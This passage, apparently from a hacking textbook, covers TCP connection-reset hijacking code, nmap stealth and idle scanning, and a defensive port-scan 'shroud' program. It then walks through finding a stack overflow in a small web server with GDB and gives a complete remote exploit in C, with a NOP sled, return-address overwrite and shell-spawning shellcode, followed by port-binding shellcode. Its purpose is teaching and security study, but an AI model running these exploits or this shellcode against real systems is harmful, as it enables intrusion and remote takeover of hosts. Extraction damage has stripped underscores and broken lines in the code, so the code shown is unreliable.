LIBNET TCP H) == -1)
     libnet error(LIBNET ERR FATAL, "can't compute
checksum\n");
  bcount = libnet write ip(passed->libnet handle, passed-
>packet.
LIBNET IP H+LIBNET TCP H);
  if (bcount < LIBNET IP H + LIBNET TCP H)
     libnet error(LIBNET ERR WARNING, "Warning:
Incomplete packet written.");
  usleep(5000); // pause slightly
}
```

The callback function spoofs the RST packets. First, the critical libnet data is retrieved, and pointers to the IP and TCP headers are set using the structures included with libnet. We could use our own structures from hacking-network.h, but the libnet structures are already there and compensate for the host's byte ordering. The spoofed RST packet uses the sniffed source address as the destination, and vice versa. The sniffed sequence number is used as the spoofed packet's acknowledgment number, since that is what is expected.

```
reader@hacking:~/booksrc $ gcc $(libnet-config --defines)
-o rst_hijack rst_hijack.c -lnet
-lpcap

reader@hacking:~/booksrc $ sudo ./rst_hijack 192.168.42.88
DEBUG: filter string is 'tcp[tcpflags] & tcp-ack != 0 and
dst host 192.168.42.88'
Resetting all TCP connections to 192.168.42.88 on eth0
resetting TCP connection from 192.168.42.72:47783 <--->
192.168.42.88:22
```

### **Continued Hijacking**

The spoofed packet doesn't need to be an RST packet. This attack becomes more interesting when the spoof packet contains data. The host machine receives the spoofed packet, increments the sequence number, and responds to the victim's IP. Since the victim's machine doesn't know about the spoofed packet, the host machine's response has an incorrect sequence number, so the victim ignores that response packet. And since the victim's machine ignored the host machine's response packet, the victim's sequence number count is off. Therefore, any packet the victim tries to send to the host machine will have an incorrect sequence number as well, causing the host machine to ignore it. In this case, both legitimate sides of the connection have incorrect sequence numbers, resulting in a desynchronized

state. And since the attacker sent out the first spoofed packet that caused all this chaos, it can keep track of sequence numbers and continue spoofing packets from the victim's IP address to the host machine. This lets the attacker continue communicating with the host machine while the victim's connection hangs.

# **Port Scanning**

Port scanning is a way of figuring out which ports are listening and accepting connections. Since most services run on standard, documented ports, this information can be used to determine which services are running. The simplest form of port scanning involves trying to open TCP connections to every possible port on the target system. While this is effective, it's also noisy and detectable. Also, when connections are established, services will normally log the IP address. To avoid this, several clever techniques have been invented.

A port scanning tool called nmap, written by Fyodor, implements all of the following port-scanning techniques. This tool has become one of the most popular open source port-scanning tools.

#### Stealth SYN Scan

A SYN scan is also sometimes called a *half-open* scan. This is because it doesn't actually open a full TCP connection. Recall the TCP/IP handshake: When a full connection is made, first a SYN packet is sent, then a SYN/ACK packet is sent back, and finally an ACK packet is returned to complete the handshake and open the connection. A SYN scan doesn't complete the handshake, so a full connection is never opened. Instead, only the initial SYN packet is sent, and the response is examined. If a SYN/ACK packet is received in response, that port must be accepting connections. This is recorded, and an RST packet is sent to tear down the connection to prevent the service from accidentally being DoSed.

Using nmap, a SYN scan can be performed using the command-line option -sS. The program must be run as root, since the program isn't using standard sockets and needs raw network access.

```
reader@hacking:~/booksrc $ sudo nmap -sS 192.168.42.72

Starting Nmap 4.20 ( http://insecure.org ) at 2007-05-29
09:19 PDT
Interesting ports on 192.168.42.72:
Not shown: 1696 closed ports
PORT STATE SERVICE
22/tcp open ssh

Nmap finished: 1 IP address (1 host up) scanned in 0.094
seconds
```

### FIN, X-mas, and Null Scans

In response to SYN scanning, new tools to detect and log half-open connections were created. So yet another collection of techniques for stealth port scanning evolved: FIN, X-mas, and Null scans. These all involve sending a nonsensical packet to every port on the target system. If a port is listening, these packets just get ignored. However, if the port is closed and the implementation follows protocol (RFC 793), an RST packet will be sent. This difference can be used to detect which ports are accepting connections, without actually opening any connections.

The FIN scan sends a FIN packet, the X-mas scan sends a packet with FIN, URG, and PUSH turned on (so named because the flags are lit up like a Christmas tree), and the Null scan sends a packet with no TCP flags set. While these types of scans are stealthier, they can also be unreliable. For instance, Microsoft's implementation of TCP doesn't send RST packets like it should, making this form of scanning ineffective.

Using nmap, FIN, X-mas, and NULL scans can be performed using the command-line options -sF, -sX, and -sN, respectively. Their output looks basically the same as the previous scan.

# **Spoofing Decoys**

Another way to avoid detection is to hide among several decoys. This technique simply spoofs connections from various decoy IP addresses in between each real port-scanning connection. The responses from the spoofed connections aren't needed, since they are simply misleads. However, the spoofed decoy addresses must use real IP addresses of live hosts; otherwise, the target may be accidentally SYN flooded.

Decoys can be specified in nmap with the -D command-line option. The sample nmap command shown below scans the IP 192.168.42.72, using 192.168.42.10 and 192.168.42.11 as decoys.

```
reader@hacking:~/booksrc $ sudo nmap -D 192.168.42.10,192.168.42.11 192.168.42.72
```

### Idle Scanning

Idle scanning is a way to scan a target using spoofed packets from an idle host, by observing changes in the idle host. The attacker needs to find a usable idle host that is not sending or receiving any other network traffic and that has a TCP implementation that produces predictable IP IDs that change by a known increment with each packet. IP IDs are meant to be unique per packet per session, and they are commonly incremented by a fixed amount. Predictable IP IDs have never really been considered a security risk, and idle scanning takes advantage of this misconception. Newer operating systems, such as the recent Linux kernel,

OpenBSD, and Windows Vista, randomize the IP ID, but older operating systems and hardware (such as printers) typically do not.

First, the attacker gets the current IP ID of the idle host by contacting it with a SYN packet or an unsolicited SYN/ACK packet and observing the IP ID of the response. By repeating this process a few more times, the increment applied to the IP ID with each packet can be determined.

Then, the attacker sends a spoofed SYN packet with the idle host's IP address to a port on the target machine. One of two things will happen, depending on whether that port on the victim machine is listening:

- If that port is listening, a SYN/ACK packet will be sent back to the idle host. But since the idle host didn't actually send out the initial SYN packet, this response appears to be unsolicited to the idle host, and it responds by sending back an RST packet.
- If that port isn't listening, the target machine doesn't send a SYN/ACK packet back to the idle host, so the idle host doesn't respond.

At this point, the attacker contacts the idle host again to determine how much the IP ID has incremented. If it has only incremented by one interval, no other packets were sent out by the idle host between the two checks. This implies that the port on the target machine is closed. If the IP ID has incremented by two intervals, one packet, presumably an RST packet, was sent out by the idle machine between the checks. This implies that the port on the target machine is open.

The steps are illustrated on the next page for both possible outcomes.

Of course, if the idle host isn't truly idle, the results will be skewed. If there is light traffic on the idle host, multiple packets can be sent for each port. If 20 packets are sent, then a change of 20 incremental steps should be an indication of an open port, and none, of a closed port. Even if there is light traffic, such as one or two non-scan-related packets sent by the idle host, this difference is large enough that it can still be detected.

If this technique is used properly on an idle host that doesn't have any logging capabilities, the attacker can scan any target without ever revealing his or her IP address.

After finding a suitable idle host, this type of scanning can be done with nmap using the -sI command-line option followed by the idle host's address:

reader@hacking:~/booksrc \$ sudo nmap -sI idlehost.com
192.168.42.7



### **Proactive Defense (shroud)**

Port scans are often used to profile systems before they are attacked. Knowing what ports are open allows an attacker to determine which services can be attacked. Many IDSs offer methods to detect port scans, but by then the information has already been leaked. While writing this chapter, I wondered if it is possible to prevent port scans before they actually happen. Hacking, really, is all about coming up with new ideas, so a newly developed method for proactive port-scanning defense will be presented here.

First of all, the FIN, Null, and X-mas scans can be prevented by a simple kernel modification. If the kernel never sends reset packets, these scans will turn up nothing. The following output uses grep to find the kernel code responsible for sending reset packets.

```
reader@hacking:~/booksrc $ grep -n -A 20
"void.*send reset" /usr/src/linux/net/ipv4/
tcp ipv4.c
547:static void tcp v4 send reset(struct sock *sk, struct
sk buff *skb)
548 - {
549-
        struct tcphdr *th = skb->h.th;
550 -
        struct {
                 struct tcphdr th;
551-
552-#ifdef CONFIG TCP MD5SIG
                   be3\overline{2} opt[(TCPOLEN MD5SIG ALIGNED >> 2)];
553 -
554-#endif
555 -
        } rep;
556-
        struct ip reply arg arg;
557-#ifdef CONFIG TCP MD5SIG
        struct tc\bar{p} md\bar{5}sig key *key;
558 -
559-#endif
560 -
```

return; // Modification: Never send RST, always return.

```
/* Never send a reset in response to a reset. */
562-    if (th->rst)
563-        return;
564-
565-    if (((struct rtable *)skb->dst)->rt_type !=
```

```
RTN_LOCAL)
566- return;
567-
reader@hacking:~/booksrc $
```

By adding the return command (shown above in bold), the tcp\_v4\_send\_reset() kernel function will simply return instead of doing anything. After the kernel is recompiled, the resulting kernel won't send out reset packets, avoiding information leakage.

#### **FIN Scan Before the Kernel Modification**

```
matrix@euclid:~ $ sudo nmap -T5 -sF 192.168.42.72
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at
2007-03-17 16:58 PDT
Interesting ports on 192.168.42.72:
Not shown: 1678 closed ports

PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
MAC Address: 00:01:6C:EB:1D:50 (Foxconn)
Nmap finished: 1 IP address (1 host up) scanned in 1.462
seconds
matrix@euclid:~ $
```

#### **FIN Scan After the Kernel Modification**

```
matrix@euclid:~ $ sudo nmap -T5 -sF 192.168.42.72
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at
2007-03-17 16:58 PDT
Interesting ports on 192.168.42.72:
Not shown: 1678 closed ports
PORT STATE SERVICE
MAC Address: 00:01:6C:EB:1D:50 (Foxconn)
Nmap finished: 1 IP address (1 host up) scanned in 1.462
seconds
matrix@euclid:~ $
```

This works fine for scans that rely on RST packets, but preventing information leakage with SYN scans and fullconnect scans is a bit more difficult. In order to maintain functionality, open ports have to respond with SYN/ACK packets—there is no way around that. But if all of the closed ports also responded with SYN/ACK packets, the amount of useful information an attacker could retrieve from port scans would be minimized. Simply opening every port would cause a major performance hit, though, which isn't desirable. Ideally, this should all be done without using a TCP stack. The following program does exactly that. It's a modification of the rst hijack.c program, using a more complex BPF string to filter only SYN packets destined for closed ports. The callback function spoofs a legitimate looking SYN/ACK response to any SYN packet that makes it through the BPF. This will flood port scanners with a sea of false positives, which will hide legitimate ports.

#### shroud.c

```
#include #include <pcap.h>
#include "hacking.h"

#define MAX_EXISTING_PORTS 30

void caught_packet(u_char *, const struct pcap_pkthdr *, const u_char *);
int set_packet_filter(pcap_t *, struct in_addr *, u_short *);

struct data_pass {
   int libnet_handle;
   u_char *packet;
};

int main(int argc, char *argv[]) {
   struct pcap_pkthdr cap_header;
   const u_char *packet, *pkt_data;
```

```
pcap t *pcap handle;
   char errbuf[PCAP ERRBUF SIZE]; // Same size as
LIBNET ERRBUF SIZE
   char *device;
   u long target ip;
   int network, i;
   struct data pass critical libnet data;
   u short existing ports[MAX EXISTING PORTS];
   if((argc < 2) || (argc > MAX EXISTING PORTS+2)) {
      if(argc > 2)
         printf("Limited to tracking %d existing
ports.\n", MAX EXISTING PORTS);
      else
         printf("Usage: %s <IP to shroud> [existing
ports...]\n", argv[0]);
      exit(0);
   }
   target ip = libnet name resolve(argv[1],
LIBNET RESOLVE);
   if (target ip == -1)
      fatal("Invalid target address");
   for(i=2; i < argc; i++)
      existing ports[i-2] = (u short) atoi(argv[i]);
   existing ports[argc-2] = 0;
   device = pcap lookupdev(errbuf);
   if(device == NULL)
      fatal(errbuf);
   pcap handle = pcap open live(device, 128, 1, 0,
errbuf);
   if(pcap handle == NULL)
      fatal(errbuf);
   critical libnet data.libnet handle =
libnet open raw sock(IPPROTO RAW);
   if(critical libnet data.libnet handle == -1)
      libnet error(LIBNET ERR FATAL, "can't open network
interface. -- this program must run
as root.\n");
```

```
libnet init packet(LIBNET IP H + LIBNET TCP H, &
(critical libnet data.packet));
   if (critical libnet data.packet == NULL)
      libnet error(LIBNET ERR FATAL, "can't initialize
packet memory.\n");
   libnet seed prand();
   set packet filter(pcap handle, (struct in addr
*)&target ip, existing ports);
   pcap loop(pcap handle, -1, caught packet, (u char
*)&critical libnet data);
   pcap close(pcap handle);
}
/* Sets a packet filter to look for established TCP
connections to target ip */
int set packet filter(pcap t *pcap hdl, struct in addr
*target ip, u short *ports) {
   struct bpf program filter;
   char *str ptr, filter string[90 + (25 *
MAX EXISTING PORTS)];
   int i=0;
   sprintf(filter string, "dst host %s and ",
inet ntoa(*target ip)); // Target IP
   strcat(filter string, "tcp[tcpflags] & tcp-syn != 0 and
tcp[tcpflags] \& \overline{tcp-ack} = 0");
   if(ports[0] != 0) { // If there is at least one
existing port
      str ptr = filter string + strlen(filter string);
      if(ports[1] == 0) // There is only one existing port
   sprintf(str ptr, " and not dst port %hu",
ports[i]);
      else { // Two or more existing ports
         sprintf(str ptr, " and not (dst port %hu",
ports[i++]);
         while(ports[i] != 0) {
            str ptr = filter string +
strlen(filter string);
            sprintf(str ptr, " or dst port %hu",
ports[i++]);
```

```
strcat(filter string, ")");
      }
   printf("DEBUG: filter string is \'%s\'\n",
filter string);
   if(pcap compile(pcap hdl, &filter, filter string, 0, 0)
== -1)
      fatal("pcap compile failed");
   if(pcap setfilter(pcap hdl, &filter) == -1)
      fatal("pcap setfilter failed");
}
void caught packet(u char *user args, const struct
pcap pkthdr *cap header, const u char
*packet) {
   u char *pkt data;
   struct libnet ip hdr *IPhdr;
   struct libnet tcp hdr *TCPhdr;
   struct data pass *passed;
   int bcount;
   passed = (struct data pass *) user args; // Pass data
using a pointer to a struct
   IPhdr = (struct libnet ip hdr *) (packet +
LIBNET ETH H);
   TCPhdr = (struct libnet tcp hdr *) (packet +
LIBNET ETH H + LIBNET TCP H);
   libnet build ip(LIBNET TCP H, // Size of the
packet sans IP header
      IPTOS LOWDELAY,
                                      // IP tos
      libnet get prand(LIBNET PRu16), // IP ID
(randomized)
                                      // Frag stuff
      0,
      libnet get prand(LIBNET PR8),
                                      // TTL (randomized)
                                      // Transport
      IPPROTO TCP,
protocol
      *((u long *)&(IPhdr->ip dst)), // Source IP
(pretend we are dst)
      *((u long *)&(IPhdr->ip src)), // Destination IP
(send back to src)
      NULL,
                                      // Payload (none)
```

```
// Payload length
      0,
      passed->packet);
                                     // Packet header
memory
   libnet build tcp(htons(TCPhdr->th dport),// Source TCP
port (pretend we are dst)
     htons(TCPhdr->th sport),  // Destination TCP
port (send back to src)
     htonl(TCPhdr->th ack), // Sequence number
(use previous ack)
     htonl((TCPhdr->th seq) + 1), // Acknowledgement
number (SYN's seq \# + 1)
     TH SYN | TH ACK,
                                // Control flags
(RST flag set only)
      libnet get prand(LIBNET PRu16), // Window size
(randomized)
      0,
                                     // Urgent pointer
      NULL,
                                     // Payload (none)
                                     // Payload length
      (passed->packet) + LIBNET IP H);// Packet header
memorv
   if (libnet do checksum(passed->packet, IPPROTO TCP,
LIBNET TCP H) == -1)
      libnet error(LIBNET ERR FATAL, "can't compute
checksum\n"):
   bcount = libnet write ip(passed->libnet handle, passed-
>packet,
 LIBNET IP H+LIBNET TCP H);
   if (bcount < LIBNET TP H + LIBNET TCP H)
      libnet error(LIBNET ERR WARNING, "Warning:
Incomplete packet written.");
  printf("bing!\n");
}
```

There are a few tricky parts in the code above, but you should be able to follow all of it. When the program is compiled and executed, it will shroud the IP address given as the first argument, with the exception of a list of existing ports provided as the remaining arguments.

```
reader@hacking:~/booksrc $ gcc $(libnet-config --defines)
-o shroud shroud.c -lnet -lpcap
```

```
reader@hacking:~/booksrc $ sudo ./shroud 192.168.42.72 22
80
DEBUG: filter string is 'dst host 192.168.42.72 and
tcp[tcpflags] & tcp-syn != 0 and
tcp[tcpflags] & tcp-ack = 0 and not (dst port 22 or dst
port 80)'
```

While shroud is running, any port scanning attempts will show every port to be open.

```
matrix@euclid:~ $ sudo nmap -sS 192.168.0.189
Starting nmap V. 3.00 ( www.insecure.org/nmap/ )
Interesting ports on
                       (192.168.0.189):
Port
           State
                        Service
1/tcp
           open
                        tcpmux
2/tcp
                        compressnet
           open
3/tcp
                        compressnet
           open
4/tcp
           open
                        unknown
5/tcp
                        rje
           open
6/tcp
                        unknown
           open
7/tcp
                        echo
           open
                        unknown
8/tcp
           open
                        discard
9/tcp
           open
10/tcp
           open
                        unknown
11/tcp
           open
                        systat
12/tcp
                        unknown
           open
13/tcp
                        daytime
           open
14/tcp
           open
                        unknown
                        netstat
15/tcp
           open
16/tcp
                        unknown
           open
17/tcp
                        aotd
           open
18/tcp
                        msp
           open
19/tcp
                        chargen
           open
20/tcp
                        ftp-data
           open
21/tcp
                        ftp
           open
22/tcp
     open
            ssh
23/tcp
                        telnet
           open
24/tcp
           open
                        priv-mail
25/tcp
                        smtp
           open
[ output trimmed ]
32780/tcp
           open
                        sometimes-rpc23
```

sometimes-rpc25

32786/tcp

open

```
32787/tcp
           open
                       sometimes-rpc27
43188/tcp
           open
                       reachout
                       coldfusion-auth
44442/tcp
           open
                       coldfusion-auth
44443/tcp
           open
47557/tcp
           open
                       dbbrowse
49400/tcp
           open
                       compagdiag
54320/tcp
                       bo2k
           open
61439/tcp
           open
                       netprowler-manager
61440/tcp
                       netprowler-manager2
           open
61441/tcp
                       netprowler-sensor
           open
65301/tcp
                       pcanywhere
           open
Nmap run completed -- 1 IP address (1 host up) scanned in
37 seconds
matrix@euclid:~ $
```

The only service that is actually running is ssh on port 22, but it is hidden in a sea of false positives. A dedicated attacker could simply telnet to every port to check the banners, but this technique could easily be expanded to spoof banners also.

### **Reach Out and Hack Someone**

Network programming tends to move many chunks of memory around and is heavy in typecasting. You've seen for yourself how crazy some of the typecasts can get. Mistakes thrive in this type of chaos. And since many network programs need to run as root, these little mistakes can become critical vulnerabilities. One such vulnerability exists in the code from this chapter. Did you notice it?

#### **Reach Out and Hack Someone**

# From hacking-network.h

```
/* This function accepts a socket FD and a ptr to a
destination
 * buffer. It will receive from the socket until the EOL
bvte
 * sequence in seen. The EOL bytes are read from the
socket, but
 * the destination buffer is terminated before these
bytes.
 * Returns the size of the read line (without EOL bytes).
int recv line(int sockfd, unsigned char *dest buffer) {
#define EOL "\r\n" // End-of-line byte sequence
#define EOL SIZE 2
   unsigned char *ptr;
   int eol matched = 0;
   ptr = dest buffer;
   while(recv(sockfd, ptr, 1, 0) == 1) { // Read a single
byte.
      if(*ptr == EOL[eol matched]) { // Does this byte
match terminator?
         eol matched++;
         if(eol matched == EOL SIZE) { // If all bytes
match terminator,
```

The recv\_line() function in hacking-network.h has a small mistake of omission—there is no code to limit the length. This means received bytes can overflow if they exceed the dest\_buffer size. The tinyweb server program and any other programs that use this function are vulnerable to attack.

# **Analysis with GDB**

To exploit the vulnerability in the tinyweb.c program, we just need to send packets that will strategically overwrite the return address. First, we need to know the offset from the start of a buffer we control to the stored return address. Using GDB, we can analyze the compiled program to find this; however, there are some subtle details that can cause tricky problems. For example, the program requires root privileges, so the debugger must be run as root. But using sudo or running with root's environment will change the stack, meaning the addresses seen in the debugger's run of the binary won't match the addresses when it's running normally. There are other slight differences that can shift memory around in the debugger like this, creating inconsistencies that can be maddening to track down. According to the debugger, everything will look like it should work; however, the exploit fails when run outside the debugger, since the addresses are different.

One elegant solution to this problem is to attach to the process after it's already running. In the output below, GDB is used to attach to an already-running tinyweb process that was started in another terminal. The source is recompiled using the -g option to include debugging symbols that GDB can apply to the running process.

```
reader@hacking:~/booksrc $ ps aux | grep tinyweb
root
         13019 0.0
                    0.0
                            1504
                                   344 pts/0
                                                     20:25
0:00 ./tinyweb
         13104
                0.0 0.0
                           2880
                                   748 pts/2
                                                     20:27
reader
                                                R+
0:00 grep tinyweb
reader@hacking:~/booksrc $ gcc -g tinyweb.c
reader@hacking:~/booksrc $ sudo gdb -q --pid=13019 --
symbols=./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
Attaching to process 13019
/cow/home/reader/booksrc/tinyweb: No such file or
directory.
A program is being debugged already. Kill it? (y or n) n
Program not killed.
(adb) bt
#0 0xb7fe77f2 in ?? ()
    0xb7f691e1 in ?? ()
#1
#2
    0x08048ccf in main () at tinyweb.c:44
(qdb) list 44
39
           if (listen(sockfd, 20) == -1)
40
              fatal("listening on socket");
41
           while(1) { // Accept loop
42
              sin size = size of(struct sockaddr in);
43
44
              new sockfd = accept(sockfd, (struct sockaddr *)&client addr,
&sin_size);
45
              if(new sockfd == -1)
                 fatal("accepting connection");
46
47
              handle connection(new sockfd, &client addr);
48
(gdb) list handle connection
        /* This function handles the connection on the
53
passed socket from the
        * passed client address. The connection is
processed as a web request
```

```
* and this function replies over the connected
55
socket. Finally, the
         * passed socket is closed at the end of the
56
function.
57
58
        void handle connection(int sockfd, struct
sockaddr in *client addr ptr) {
           unsigned char *ptr, request[500],
resource[500];
           int fd, length;
60
61
           length = • recv line(sockfd, request);
62
(qdb) break 62
Breakpoint 1 at 0x8048d02: file tinyweb.c, line 62.
(adb) cont
Continuing.
```

After attaching to the running process, a stack backtrace shows the program is currenty in main(), waiting for a connection. After setting a breakpoint at the first recv\_line() call on line 62 ( • ), the program is allowed to continue. At this point, the program's execution must be advanced by making a web request using wget in another terminal or a browser. Then the breakpoint in handle connection() will be hit.

```
Breakpoint 2, handle connection (sockfd=4,
client addr ptr=0xbffff810) at tinyweb.c:62
           length = recv line(sockfd, request);
(gdb) x/x request
0xbffff5c0:
                 0 \times 000000000
(adb) bt
#0 handle connection (sockfd=4,
client addr ptr=0xbffff810) at tinyweb.c:62
    0x08048cf6 in main () at tinyweb.c:48
(qdb) x/16xw request+500
0xbfffff7b4:
                0xb7fd5ff4
                                  0xb8000ce0
                                                   0 \times 000000000
0xbffff848
0xbfffff7c4:
                 0xb7ff9300
                                  0xb7fd5ff4
                                                   0xbfffffe0
0xb7f691c0
0xbfffff7d4:
                 0xb7fd5ff4
                                  0xbffff848
                                                   0x08048cf6
0×00000004
0xbfffff7e4:
                 0xbffff810
                                  0xbffff80c
                                                   0xbffff834
```

```
0x00000004
(gdb) x/x 0xbffff7d4+8
②0xbffff7dc: 0x08048cf6
(gdb) p 0xbffff7dc - 0xbffff5c0
$1 = 540
(gdb) p /x 0xbffff5c0 + 200
$2 = 0xbffff688
(gdb) quit
The program is running. Quit anyway (and detach it)? (y or n) y
Detaching from program: , process 13019
reader@hacking:~/booksrc $
```

At the breakpoint, the request buffer begins at 0xbfffff5c0. The bt command's stack backtrace shows that the return address from handle connection() is 0x08048cf6. Since we know how the local variables are generally laid out on the stack, we know the request buffer is near the end of the frame. This means that the stored return address should be on the stack somewhere near the end of this 500-byte buffer. Since we already know the general area to look, a quick inspection shows the stored return address is at 0xbffff7dc (2). A little math shows the stored return address is 540 bytes from the start of the request buffer. However, there are a few bytes near the beginning of the buffer that might be mangled by the rest of the function. Remember, we don't gain control of the program until the function returns. To account for this, it's best to just avoid the beginning of the buffer. Skipping the first 200 bytes should be safe, while leaving plenty of space for shellcode in the remaining 300 bytes. This means 0xbffff688 is the target return address.

# **Almost Only Counts with Hand Grenades**

The following exploit for the tinyweb program uses the offset and return address overwrite values calculated with GDB. It fills the exploit buffer with null bytes, so anything

written into it will automatically be null-terminated. Then it fills the first 540 bytes with NOP instructions. This builds the NOP sled and fills the buffer up to the return address overwrite location. Then the entire string is terminated with the 'r line terminator.

# tinyweb\_exploit.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include "hacking.h"
#include "hacking-network.h"
char shellcode[]=
\xspace{1} x31\xc0\xspace{1} xdb\xspace{1} xc9\xspace{1} xb0\xspace{1} xcd\xspace{1} xcb\xspace{1} xcb\xspace{1}
x51\x68"
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\
x53\x89"
"\xe1\xcd\x80"; // Standard shellcode
#define OFFSET 540
#define RETADDR 0xbffff688
int main(int argc, char *argv[]) {
            int sockfd, buflen;
            struct hostent *host info;
            struct sockaddr in target addr;
            unsigned char buffer[600];
            if(argc < 2) {
                       printf("Usage: %s <hostname>\n", argv[0]);
                       exit(1):
            }
            if((host info = gethostbyname(argv[1])) == NULL)
                       fatal("looking up hostname");
```

```
if ((sockfd = socket(PF INET, SOCK STREAM, 0)) == -1)
      fatal("in socket");
   target addr.sin family = AF INET;
   target addr.sin port = htons(80);
  target addr.sin addr = *((struct in addr *)host info-
>h addr);
  memset(&(target addr.sin zero), '\0', 8); // Zero the
rest of the struct.
   if (connect(sockfd, (struct sockaddr *)&target addr,
sizeof(struct sockaddr)) == -1)
      fatal("connecting to target server");
   bzero(buffer, 600);
                                            // Zero out
the buffer.
  memset(buffer, '\x90', OFFSET);
                                            // Build a NOP
sled.
   *((u int *)(buffer + OFFSET)) = RETADDR; // Put the
return address in
  memcpy(buffer+300, shellcode, strlen(shellcode)); //
shellcode.
   strcat(buffer, "\r\n");
                                            // Terminate
the string.
   printf("Exploit buffer:\n");
  dump(buffer, strlen(buffer)); // Show the exploit
buffer.
  send string(sockfd, buffer); // Send exploit buffer
as an HTTP request.
  exit(0);
}
```

When this program is compiled, it can remotely exploit hosts running the tinyweb program, tricking them into running the shellcode. The exploit also dumps out the bytes of the exploit buffer before it sends it. In the output below, the tinyweb program is run in a different terminal, and the exploit is tested against it. Here's the output from the attacker's terminal:

```
reader@hacking:~/booksrc $ gcc tinyweb_exploit.c
reader@hacking:~/booksrc $ ./a.out 127.0.0.1
```

```
Exploit buffer:
. . . . . . . . . . . . . . .
. . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . .
90 90 90 90 90 90 90 90 90 90 90 31 c0 31 db l
. . . . . . . . . . . . 1 . 1 .
31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 2f 2f 73 68 |
1.....j.XQh//sh
68 2f 62 69 6e 89 e3 51 89 e2 53 89 e1 cd 80 90 |
h/bin..0..S....
. . . . . . . . . . . . . . . .
```

Back on the terminal running the tinyweb program, the output shows the exploit buffer was received and the shellcode is executed. This will provide a rootshell, but only for the console running the server. Unfortunately, we aren't at the console, so this won't do us any good. At the server console, we see the following:

The vulnerability certainly exists, but the shellcode doesn't do what we want in this case. Since we're not at the console, shellcode is just a selfcontained program, designed to take over another program to open a shell. Once control of the program's execution pointer is taken, the injected shellcode can do anything. There are many different types of shellcode that can be used in different situations (or payloads). Even though not all shellcode actually spawns a shell, it's still commonly called shellcode.

# **Port-Binding Shellcode**

When exploiting a remote program, spawning a shell locally is pointless. Port-binding shellcode listens for a TCP connection on a certain port and serves up the shell remotely. Assuming you already have port-binding shellcode ready, using it is simply a matter of replacing the shellcode bytes defined in the exploit. Port-binding shellcode is included in the LiveCD that will bind to port 31337. These shellcode bytes are shown in the output below.

```
reader@hacking:~/booksrc $ wc -c portbinding_shellcode
92 portbinding_shellcode
reader@hacking:~/booksrc $ hexdump -C
portbinding_shellcode
000000000 6a 66 58 99 31 db 43 52 6a 01 6a 02 89 e1 cd 80
|jfX.1.CRj.j....|
00000010 96 6a 66 58 43 52 66 68 7a 69 66 53 89 e1 6a 10
```

```
|.jfXCRfhzifS..j.|
00000020 51 56 89 e1 cd 80 b0 66 43 43 53 56 89 e1 cd 80
|QV....|
00000030 b0 66 43 52 52 56 89 e1 cd 80 93 6a 02 59 b0 3f
|.fCRRV....j.Y.?|
00000040 cd 80 49 79 f9 b0 0b 52 68 2f 2f 73 68 68 2f 62
|..Iy...Rh//shh/b|
00000050 69 6e 89 e3 52 89 e2 53 89 e1 cd 80
|in..R..S....|
0000005c
reader@hacking:~/booksrc $ od -tx1 portbinding shellcode |
cut -c8-80 | sed -e 's/ /\x/g'
x6ax66x58x99x31xdbx43x52x6ax01x6ax02x89xe1x
cd\x80
\x96\x6a\x66\x58\x43\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\x
6a\x10
\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\x
cd\x80
\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\x
b0\x3f
\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x2f\x73\x68\x68\x
2f\x62
x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80
reader@hacking:~/booksrc $
```

After some quick formatting, these bytes are swapped into the shellcode bytes of the tinyweb\_exploit.c program, resulting in tinyweb\_exploit2.c. The new shellcode line is shown below.

# New Line from tinyweb\_exploit2.c

```
char shellcode[]=
"\x6a\x66\x58\x99\x31\xdb\x43\x52\x6a\x01\x6a\x02\x89\xe1\
xcd\x80"
"\x96\x6a\x66\x58\x43\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\
x6a\x10"
"\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\
xcd\x80"
"\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\
xb0\x3f"
"\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\
```

```
x2f\x62"
"\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
// Port-binding shellcode on port 31337
```

When this exploit is compiled and run against a host running tinyweb server, the shellcode listens on port 31337 for a TCP connection. In the output below, a program called nc is used to connect to the shell. This program is netcat (*nc* for short), which works like that cat program but over the network. We can't just use telnet to connect since it automatically terminates all outgoing lines with '\r\n'. The output of this exploit is shown below. The -vv command-line option passed to netcat is just to make it more verbose.

```
reader@hacking:~/booksrc $ gcc tinyweb exploit2.c
reader@hacking:~/booksrc $ ./a.out 127.0.0.1
Exploit buffer:
. . . . . . . . . . . . . . . . .
```

```
. . . . . . . . . . . . . . . .
90 90 90 90 90 90 90 90 90 90 90 6a 66 58 99 I
....jfX.
31 db 43 52 6a 01 6a 02 89 e1 cd 80 96 6a 66 58 |
1.CRj.j....jfX
